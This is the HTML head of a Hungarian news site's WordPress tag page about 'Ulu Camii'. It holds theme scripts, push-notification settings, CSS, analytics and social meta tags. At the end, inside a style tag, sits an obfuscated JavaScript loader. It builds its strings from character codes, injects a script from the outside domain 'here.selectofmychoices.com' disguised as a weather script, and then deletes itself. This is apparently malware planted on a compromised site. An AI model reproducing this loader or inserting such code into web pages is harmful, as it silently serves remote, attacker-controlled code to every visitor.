oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="385da07e6c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/ulu-camii/",
                    "name": "Ulu Camii"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Ulu Camii"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/ulu-camii/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ulu Camii"/>
  <meta itemprop="headline" content="Ulu Camii"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ulu Camii"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/ulu-camii/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

